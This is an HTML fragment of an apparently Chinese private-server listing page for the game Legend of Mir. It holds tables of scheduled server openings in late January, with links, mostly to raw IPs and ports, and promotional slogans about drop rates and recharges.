<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/23日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6738BCB6-3DF5-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/23日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/23日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41DFF056-99F6-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/23日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FAE527F-B5F6-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/23日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{103FC07A-C7F6-F011-8294-0A72F24AA2FC}","蝴蝶沉默","http://www.hdcm2026.cn:6199","首区","1月/23日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇","长期耐玩","http://www.hdcm2026.cn:6199");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/23日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/23日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/24日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇二统首战▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇首战拿沙最高红苞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇二统首战▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/24日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>1.70</a></TD><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>当年开荒的感觉</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点30分开放</span></TD><TD align=center width=10%>下线真下线养</TD><TD>无坑无假人无合成良心可挂机1.801.76-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小极品加4</TD><TD align=center width=8%><a href=http://www.170laolvse.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
